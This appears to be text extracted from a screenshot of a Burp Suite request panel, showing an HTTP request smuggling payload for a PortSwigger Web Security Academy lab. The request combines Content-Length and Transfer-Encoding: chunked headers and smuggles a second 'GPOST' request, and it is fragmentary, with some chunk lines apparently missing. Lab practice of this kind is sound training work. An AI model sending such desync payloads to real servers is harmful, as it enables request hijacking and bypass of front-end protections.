 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a870031048398738167ed3300a20014.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 GPOST / HTTP/1.1 \r \n
8 Content-Type: application/x-www-form-urlencoded \r \n
9 Content-Length: 0 \r \n
10